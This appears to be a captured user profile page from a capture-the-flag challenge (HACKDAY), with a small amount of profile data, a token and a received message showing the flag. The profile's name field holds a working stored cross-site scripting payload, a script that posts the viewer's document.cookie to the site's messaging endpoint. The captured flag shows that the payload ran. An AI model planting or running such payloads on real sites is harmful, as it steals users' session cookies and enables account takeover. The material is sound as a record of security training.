 User Profile of
Get back to home page
Profile Data :
{"username":"ezjfz","name":"<script>   fetch('http://localhost:3000/sendmessage', {     method: 'POST',
headers: {       'Content-Type': 'application/x-www-form-urlencoded',     },     body: new
URLSearchParams({       contact: '11eca310-5581-46ae-86e3-113fd5ddb6e7',       message: document.cookie,
}),   }); </script>","description":"eflek","place":"dcvfdùe","isVerified":true}
Token :
90f27a9e-85a9-4457-ac5c-ec553bc2e840
Contact ID :
11eca310-5581-46ae-86e3-113fd5ddb6e7
Account verified :
true
Messages received
• Message: FLAG=HACKDAY{0rd3R_M4tteRs_In_Ur_C0d3!!!!}